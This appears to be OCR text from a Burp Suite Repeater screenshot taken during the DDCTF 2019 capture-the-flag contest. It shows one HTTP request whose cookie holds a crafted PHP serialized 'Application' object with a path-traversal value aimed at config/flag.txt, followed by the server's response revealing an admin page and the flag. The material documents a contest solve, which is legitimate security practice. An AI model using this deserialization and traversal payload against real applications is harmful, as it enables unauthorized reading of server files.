 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Cookie:
ddctf_id=O%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21%3A%22...%5C.%2Fconfig%2Fflag.txt%22%3B%7Dcdcb7fa4fa3f734
e98827de5340764db
didictf_username: admin
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 11
nickname=%s
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 12 Apr 2019 14:47:30 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4
e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errM
sg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}"
}
? < + > Type a search term 0 matches
Done 379 bytes | 29 millis